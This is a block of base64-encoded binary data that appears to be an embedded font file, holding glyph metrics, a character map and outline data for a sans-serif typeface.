IAaAWJAFAETQAfAgUAfwRrAF4DvwBdBkYAVgMlAIIDmABJA+EAfgZGAFYDqgCZAxwAfgPJAGICrwA9Aq8ANwKoAGUEZQCEA3wAUAJHAIMB/wBgAq4AhwM/AHIDmQBUBPsAYwVNAFYFowBeA5MASQaKAA8DwABABNEAZAREAHgEeQCBBdMARwQFAEsD/wBHA/kARgP/AGgFDQAyAhkAfAQ1AHoD9QAxAksALwTgAHQD+QBkBrwAYwYrAFgB+ABsAqX//wTdAFEEGwBEBQIAaQRTAGACJv/ZA78AUwOhAHYDcwBSA44AaQIgAHYCqgB3AkcAKgN/AHsC9gA1AkYAhQAo/X4AKP3wACj8+AAo/ZUAKPyeAIn9BQK3ANsD+QBbAkcAgwPpAHgFIQAfBNAAWASDABYD/[base64]/5gQDAFgD+wB5AvcAZgSFACwGBgAxA58ARwP/AGYECAB7BAAAHwVQAHkD/gBmA/8AZgOiAC0FFABEBFUAZgPrAFgFyABmBmEAYwSZADAF3AB5A/IAeQOiAD4FngB9A/IAJwPw/+QDogBBBe0AIQXyAGYD+f/yA/8AZgaZAGwFnQBZA/L//gYoAGkFPwBrBLAAHQP3ABUGiAB9BZgAbwYjAGYFJwBnCCQAgwcXAHwDnAABA5IAHgTQAGED9ABEBIgAGQOfAB0E0ABhA/kARgaaAGwFkQBnBpkAbAWdAFkEVABVA8cAVgRgAGYAKP0IACj9GgAo/hEAKP4bAAD6Mf2o+nED8v/+BGMAdgPyAGcD5gB0A00AYwPyAHgDxABjBLEAdARRAHoFvwAqBRMASAa3AHYE3QBjBzgAegYEAGMFpABdBJQAVAY+ADME1wA+BMYAYQPwAF8E7QBUBUT/9AQx/80ElwB0BBMAegTsAHgD+QBjBM8ARgQNAE8EDwBSBEMAOgMBACkEfQBTBnwAfwXjAFoFcwBOBHoAOgQtAEQEAgBxBqQASgXqAEoG5ABzBbQAVwRwAEADvgBFBOUALgRxAEwEkQBmA5UAAAcDAAADlQAABwMAAAJxAAAB3gAAAUwAAAPvAAAB/[base64]/0QQMAGYEBwCEA5MAPQOiAHkDlAAoAjoAhwJlAFkBswAvBF4AHQAoAAAILABXCDUAXAKvAEwC8/++A7b/YgO8AIsDMQBfAekAggQsAA4D6wBcA/QAPwPkAFwDYgBcA0oAXAQJAEYEOABcAe4AagNpACgD2QBcA1AAXAU+AFwENgBcBCwAQQP2AFwELABDA+gAXAPLAEED0gAtA/wAWAQIAA0FJQArA+MADwPOAAwDsQA5A64AUQOuAI4DrgA7A64AMwOuADwDrgBIA64ATgOuADkDrgBUA64ATgMxAGICrwCHAq8APQKvADcCrwBCAq8ARQKvAEkCrwA8Aq8ATgKvAEsDeQCQAmgAhQLfAG4BwgBRAk4AIwH//8sDiwCHA7cAAANuAGQDtACHA8kAJQQZAEkD+QBJBIsAeASDAHcD1gBoBIgAdwPVAGgDOgBlAzsAZQQMAEQEngBYBLsAVgTVAFYEvQB3BRoAVgUbAFYD9wCIA/EAVgPLACEEDwA2A94AbAOrAEMEFwBkBC8ASgPKAEMEBgBnA8UASAQNAEcECgBHBBAAQgQLAGcEDwBHA6oATgPWAE4EBgBDBAwAXwQMAFkEhQB1BNQAUgPEAEgDjgBpAdgAAALoAHsEowAVBKMAFQQO//kEWAAzAnX/8ATHABYExwAWBMcAFgTHABYExwAWBMcAFgTHABYEkABaA+0AdQPtAHUD7QB1A+0AdQIq/6ECKgCCAir/vwIq/5ME5gB1BNQAXATUAFwE1ABcBNQAXATUAFwEkgBpBJIAaQSSAGkEkgBpBFcAEAPEAEgDxABIA8QASAPEAEgDxABIA8QASAPEAEgDrgBFA9QATgPUAE4D1ABOA9QATgIZ/5oCGQB8Ahn/uAIZ/4wD8ABgA/sARgP7AEYD+wBGA/sARgP7AEYD8ABgA/[base64]/NAhn/xgIq/9sCGf/UAir/uQIZ/7ICKgAgAgQAGAIqAH4GFgCCA/sAZwPsAC4CJv+xBG0AdQPUAGcD1AB1AgQAdAPUAHUCBABbA9QAdQKaAHQD1AB1AuAAdATmAHUD8ABgBOYAdQPwAGAE5gB1A/AAYAPw/8YE1ABcA/sARgTUAFwD+wBGBNQAXAP7AEYEbgB2AqcAZgRuAHYCpwBSBG4AdgKnAAkEUgBKA6IAOgRSAEoDogA6BFIASgOiADoEUgBKA6IAOgRSAEoDogA6BFgAMwJ1ABgEWAAzAnUAGARYADMCnQAYBJIAaQPwAGAEkgBpA/AAYASSAGkD8ABgBJIAaQPwAGAEkgBpA/AAYASSAGkD8ABgBf4ALAUQACIEVwAQA5IAEARXABAEPgBIA58AUAQ+AEgDnwBQBD4ASAOfAFAGigAPBdMARwTRAGQD+QBGA+T/VwPk/1cD0gAtBCwADgQsAA4ELAAOBCwADgQsAA4ELAAOBCwADgP0AD8DYgBcA2IAXANiAFwDYgBcAe7/hQHuAGoB7v+jAe7/dwQ2AFwELABBBCwAQQQsAEEELABBBCwAQQP8AFgD/ABYA/wAWAP8AFgDzgAMBCwADgQsAA4ELAAOA/QAPwP0AD8D9AA/A/QAPwPk//wDYgBcA2IAXANiAFwDYgBcA2IAXAQJAEYECQBGBAkARgQJAEYEOABcAe7/sQHu/78B7v+dAe4AAQHuAGMDaQAoA9kAXANQAFwDUABcA1AAXANQAFwENgBcBDYAXAQ2AFwELABBBCwAQQQsAEED6ABcA+gAXAPoAFkDywBBA8sAQQPLAEEDywBBA9IALQPSAC0D/ABYA/wAWAP8AFgD/ABYA/wAWAP8AFgFJQArA84ADAPOAAwDsQA5A7EAOQOxADkHlgBBBMcAFgRR/3cFTf94Ao7/dQTo/7UEu/80BMn/xgKA/5MExwAWBH0AdQPtAHUEPgBIBOkAdQIqAIIEbQB1BhEAdQTmAHUE1ABcBI0AdQRYADMEVwAQBHoAIQIq/5MEVwAQA/IASQPoAGAD+QBjAoAAggPaAGoENQB6A/sARgRlAIQDmAAZA58AIAKA/54D2gBqA/sARgPaAGoFqwBPA+0AdQPpAHgEUgBKAioAggIq/5MD7AAuBIMAdwRtAHUEaAAtBMcAFgR9AHUD6QB4A+0AdQTZAGoGEQB1BOkAdQTUAFwE6wB3BI0AdQSQAFoEWAAzBHoAIQPEAEgD1ABOA/8AZgP7AEYD9gBnA64ARQOSABADnwAgA9QATgL3AGYDogA6AgQAZwIZ/4wB9//KBAgAewOSABAF/gAsBRAAIgX+ACwFEAAiBf4ALAUQACIEVwAQA5IAEAFKAD4CkAA+BCoAdwSjACUCJv+iAcwAQwYRAHUF7wBoBMcAFgPEAEgE1P9GBv0AJQdCACUD7QB1BNkAagPUAE4D/wBmBRYALgVDAEAEiAAZA5//+weNAEYIZgBcBFUARwOfAEcEkABaA64ARQRXABADogAdAioAggcRACEGBgAxAioAggTHABYDxABIBMcAFgPEAEgGigAPBdMARwPtAHUD1ABOBM8ARgO/AFMDvwBTBxEAIQYGADEEVQBHA58ARwTZAGoD/wBmBNkAagP/AGYE1ABcA/[base64]/yAPU/3UD7QB1A9QATgPtAHUD1ABOA+0AdQPUAE4CKgCCAhkAfAIqAHACBABdBNQAXAP7AEYE1ABcA/sARgTUAFwD+wBGBNQABgP7/5IE1ABcA/sARgTUAFwD+wBGBNQAXAP7AEYE3QBRBBsARATdAFEEGwBEBN0AUQQbAEQE3QBRBBsARATdAFEEGwBEBJIAaQPwAGAEkgBpA/AAYAUCAGkEUwBgBQIAaQRTAGAFAgBpBFMAYAUCAGkEUwBgBQIAaQRTAGAEVwAQA5IAEARXABADkgAQBFcAEAOSABAEFQBBBBUAQQSDAHcECAB7BOkAdQP+AGYEWAAzA6IALQR6ACEDnwAgBOQAfgPrAFgE5AB+A+sAWAPpAHgC9wBmBxEAIQYGADEFRP/0BDH/zQPwAGAEZf/lBGX/5QPp/+wC9//aBJf/9wPo/8oE2QBqA/8AZgTpAHUD/gBmBhEAdQVQAHkE6gA3BAAAHwRXABADogAdBHoAIQOfACAD6ABgA84AAgVIAHkAKAAAACgAAAIVAHcAAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/0EDAQbBDAEOgQ/[base64]/iRQJI4k4iUaJVolniXYJgYmICZQJoAmrib8JxQnOidqJ7Yn0Cf+KBgoOChoKJ4oyikIKVIpfinWKhAqIipOKnwqyCrgKv4rIitAK1grbCuAK+gsAiwqLEQsZCySLMgs9C0yLXAtoC3kLiAuXi6WLsYu4C8YL1Avhi/QMBYwODBcMIowujD4MTAxdDG0MhIybjK0Mu4zFDM8M4gzyjRANLQ0+DU8NXI1qDXQNeQ2BjYWNiY3EDdmN5w30jgSOCg4PjhuOJw4wjjoOQg5KDlGOWI5lDnEOiQ6gDqgOr468jsiO047njvgPBQ8RDxwPJw84j0YPU49Xj1uPZw95D5APpA+3j8wP4I/xEAIQEJAfkDAQQBBMkFoQbhBuEG4QbhBuEG4QbhBuEG4QbhBuEG4QbhBwkHMQdhB8kIMQiRCMEI8QkhCcEKKQq5C0ELcQuxDmkOuQ8JD0EPaQ/xEQkSURNZFUkWWRe5GFkZURmZGeEaKRpxG9EcIRyZHNEdKR8ZH+EheSIJIkkiiSMBIzkjiSPxJKkkqSg5KYEqYSr5K1krwSxpLMktOS4hLwkvuTAZMHExWTHBMfkygTL5MzkzuTQZNQE1qTapN2E4uTkJOZk5+Tp5Ovk7WTuxPLE8+T3BPvE/cUBhQXFBwUMJRAlFIUVpRilHQUe5SJlJqUn5S0FMOUxxTUlNyU4BTqlPIU/JUfFSEVLxVBFVIVZ5V4FX+VhxWOFZUVn5WulbaVxpXWlecV8pYEFhaWGxYoFjWWPZZNllKWZZZ1lnqWihaZFqgWu5bLFtqW6Zb5lwqXHpcyF0SXTpdeF3GXc5d1l3eXhJeRl52XpRexl7SXt5e6l72XwJfDl8aXyZfMl8+X0pfVl9iX25fel+GX5Jfnl+qX7Zfwl/OX9pf5l/yX/5gCmAWYCJgLmA6YEZgUmBeYGpgdmCCYI5gmmCmYLJgvmDKYNZg4mDuYPphBmESYR5hKmE2YUJhTmFaYWZhcmF+YYphxmIwYjxiSGJUYmBibGJ4YoRikGKcYqhitGLAYsxi2GLkYvBjJmN4Y4RjkGOcY6hjtGPAY8xj2GPkY/Bj/GQIZBRkIGQsZDhkRGRQZHpkvmTKZNZk4mTuZPplBmUSZR5lKmU2ZUJlTmVaZWZlcmV+ZYpllmWiZa5lumXGZdJl3mXqZfZmAmYOZhpmJmYyZj5mSmZWZmJmbmZ6ZoZmkmaeZqpmtmbCZs5m2mbmZvJm/[base64]/Cb8pv0m/eb+Zv7m/2b/[base64]/[base64]/[base64]/mCu/uWt/mYCRwEbAAAAAAEAXP8pA64GlwBBAAABNC4CJy4DNTQ+Ajc1MxUeAxUhNCYjIg4CFRQeAhceAxUUDgIHFSM1LgM1IRQeAjMyPgICkRAkNydTiWI2MFh7TJdIdlIt/uVFNx4qHA0QIzkpUohiNTBYfUyWRoJlPAEbGSo3HiExIBABgClAMywVJVFrjWNUi2hCCtbaDkt2n2J4dhsvPyUlOzMtGCdSa45hV4xmPwrHxwo9cat3R145FxotPwAAAAUAYf/[base64]/sBH8FxAAoADQARwAAEzQ+AjcuATU0PgIzMh4CFRQGDwETPgE1MxQGBxMhJw4BIyIuAgUyNwMHDgEVFB4CAxQWFzc+AzU0LgIjIg4CSCA6UTI3QDJbgU9LeVUvVk5LuxES7zI8vP6/NkOSVV6XaTgBpU9G5gYfExUlMiYlHy8aHxAFDRkkFxgkGAwBiD9nWFApV5tTV41lNzdde0Vmnj09/[base64]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[base64]/GjE0GBzyAv30lTElCGyIeTVRWJ6j++7BWBwduwAELpqL9qVP8wgg0OQscHh4MJAsYDS9FMB0CGUSIfGtOLUZAQkFAdqVmgM+RTxIeKBX9vjI/JA08aY5SpAEKvWd30/7fqrb+7LtfChIZD5sXIRYLd+kBVt7NAVz/kH7n/rz+0YWIDiI8LQHrAwQyYI8AAAACABYAAAS0BbAABwAKAAABIQMhASEBIQEhAwMs/m9O/[base64]/7ARSBcQAJwAAAQYAIyIuAj0BND4CMzISFyEuAyMiDgIdARQeAjMyPgI3BFAL/v7reb6CRUeGvnfu9xH+2QIXME05O1M0GRQyUj82TTIaAwHl+f8AUJ7pmPiY6p5R/vb5Tmk+GihZkWn6ZpBbKhc6Zk4AAAACAHUAAAQnBbAADQAbAAAzESEyHgIdARQOAiMDETMyPgI9ATQuAiN1AYF+z5NRUJTQgFhYTmg+Gho+Z0wFsFOd5ZPik+SdUgS7/DkpWoxj5GSMWCkAAAAAAQB1AAADuQWwAAsAAAEhESEVIREhFSERIQNl/jYCHvy8A0L95AHKAnb+fvQFsPX+qAAAAAEAdQAAA5sFsAAJAAABIREhESEVIREhA2T+N/7aAyb+AAHJAlL9rgWw9f6LAAAAAAEAX//sBFMFxAAvAAAlDgMjIi4CPQE0PgIzMh4CFyEuAyMiDgIdARQeAjMyPgI3ESM1IQRTF051nmd6xIxLSIW/d3y0eEAJ/uIGGzFHMTpWORwfP2BBJzcnGQnOAfWlGUA5J0ya65/2n+ucTD57tXZFXDcYKVuRZ/hokFspDBESBgEL3gAAAAABAHUAAARyBbAACwAAKQERIREhESERIREhBHL+2/5O/toBJgGyASUCb/2RBbD9swJNAAAAAQCCAAABqAWwAAMAACkBESEBqP7aASYFsAAAAAEALv/sA3oFsAAVAAABIREUDgIjIi4CNSEUHgIzMjY1AlQBJkBymlpbm3BAAScTIS8cPUMFsPwQba55QDZvqXQ6TzAVdGwAAAEAdQAABHYFsAAMAAABBxEhESERNwEhCQEhAg90/toBJl0BDwFo/l8BqP6jAjKS/mAFsP2FnQHe/YD80AAAAAABAHUAAAOfBbAABQAAJSEVIREhAZsCBPzWASb09AWwAAEAdQAABZoFsAAOAAAJAiERIRETASMBExEhEQH1ARMBEgGA/tkb/t3I/t0b/toFsPvjBB36UAGKAl/8FwPp/aH+dgWwAAAAAAEAdQAABG8FsAAJAAApAQERIREhAREhBG/+2v5S/toBJgGvASUDu/xFBbD8RAO8AAIAXP/[base64]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[base64]/QXalZSZcXFMcXxM1O0AeK0MuFydnRVaHXTIBG05VLj8UFT8rVFECPgEKAQY9N2D7xm+haDIQHy8gxBQjGQ8TLkw5VzM3RITDgJaJIR4CBSEkipkAAAEAYAAAA4wGAAAXAAABPgEzMh4CFREhETQuAiMiBgcRIREhAXsscUVDcFAs/uQQIC4fKjoU/uUBGwPbNzwuZKBz/VcCqzRGKhImIfzmBgAAAgBnAAABmwXoAAMAFwAAKQERIQE0PgIzMh4CFRQOAiMiLgIBkP7kARz+1xYoOSMjOSgWFig5IyM5KBYEOgEYITcoFhYoNyEhNykWFik3AAAC/[base64]/[base64]/O4EOgAAAAABAGAAAAOMBE4AFwAAARc+ATMyHgIVESERNC4CIyIGBxEhEQFqCC9+Tj9qTCr+5BAfLh8oPBT+5AQ6az5BK2Kec/1QArE0RCgQKiX87gQ6AAIARv/sA7IETgAVACMAABM0PgIzMh4CHQEUDgIjIi4CNSEUFjMyNj0BNCYjIgYVRj5yoWRlonI+PXKiZGWicj4BHFJJTU5SS0hRAkB/xIZFRYbEf0eAw4ZERIbDgJeLi5dHlI+PlAAAAgBn/mADsgROABEAIQAAARQCIyImJxEhESEXPgEzMhIRITQuAiMiBgcRHgEzMjY1A7KvrUVpJv7lAQYKJ21Jr6/+5hAkOSotPxMSPzBUQQH7//7wODP+CQXaYzk+/v7+9k1tRSAmI/4FISWOlgAAAAIAQf5gA40ETgARACIAABMQEjMyFhc3MxEhEQ4BIyICNSEUHgIzMjY3ESYj